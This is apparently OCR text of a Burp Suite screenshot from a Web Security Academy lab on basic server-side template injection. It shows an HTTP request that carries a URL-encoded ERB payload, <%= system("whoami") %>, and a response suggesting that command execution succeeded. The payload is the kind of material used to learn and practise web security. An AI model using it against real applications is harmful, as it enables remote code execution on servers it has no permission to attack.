 Send
Cancel
< ▾
> ▾
Target: https://0a36000704273439821b1f3f00d300e6.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /?message=%3c%25%3d%20system(%22whoami%22)%20%25%3e HTTP/2
2 Host: 0a36000704273439821b1f3f00d300e6.web-security-academy.net
3 Cookie: session=JVSs7vJWbbZKyqvjp9HOc2WskrYYeyWa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a36000704273439821b1f3f00d300e6.web-security-academy.net/?message=Unfortunately
%20this%20product%20is%20out%20of%20stock
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic server-side
template injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
carlos true
Inspector
Selection 41 (0x29)
Selected text
%3c%25%3d%20system(%22whoami%22)%20%25%3e
Decoded from: URL encoding
<%= system("whoami") %>
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes